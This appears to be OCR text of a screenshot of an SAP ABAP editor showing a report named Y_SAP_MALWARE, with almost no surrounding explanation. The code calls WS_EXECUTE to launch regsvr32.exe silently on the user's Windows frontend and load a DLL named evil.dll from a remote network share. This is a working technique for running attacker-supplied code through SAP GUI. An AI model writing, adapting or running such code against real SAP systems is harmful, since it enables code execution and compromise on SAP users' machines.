 程序(P) (A) 转到(G) Utilities(M) Environment 系统(Y) 帮助(H)
保存 (Ctrl+S)
ABAP编辑器:更改 报告 Y_SAP_MALWARE
先保存再激活
模式 规范化打印机
报告 Y_SAP_MALWARE 不活动
1 *&---------------------------------------------------------------------*
2 *& Report Y_SAP_MALWARE
3 *&
4 *&---------------------------------------------------------------------*
5 *&
6 *&
7 *&---------------------------------------------------------------------*
8
9 REPORT Y_SAP_MALWARE.
10 CALL FUNCTION 'WS_EXECUTE'
11 EXPORTING
12 program = 'c:\Windows\System32\regsvr32.exe'
13 commandline = '/i /s \\REMORE_FOLDER\tmp\evil.dll'
14 INFORM = ''
15 EXCEPTIONS
16 FRONTEND_ERROR = 1
17 NO_BATCH = 2
18 PROG_NOT_FOUND = 3
19 ILLEGAL_OPTION = 4
20 GUI_REFUSE_EXECUTE = 5
21 OTHERS = 6.
22
Program Y_SAP_MALWARE 已保存